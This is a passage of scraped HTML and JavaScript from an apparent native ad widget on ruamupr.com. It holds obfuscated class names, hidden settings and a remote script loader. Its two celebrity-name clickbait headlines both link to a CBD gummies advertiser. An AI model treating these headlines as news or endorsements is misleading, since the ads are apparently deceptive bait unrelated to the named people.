pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/24833/24833,25006.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//ruamupr.com/wc/3418/13293/24833/24833,25006.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/25006/24833,25006.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25006"></span><span class="pngmonety_asg pngmonety_25006"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/25006/24833,25006.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Elon Musk Under Fire After Shocking Announcement</div></span><span class="pngmonety_asg pngmonety_25006"></span></a><a href="//ruamupr.com/wc/3418/13293/25006/24833,25006.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "padding: 10px;", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3418", "widget_id": 3418, "cb": "//ruamupr.com/wv/3418/13293/24833,25006", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);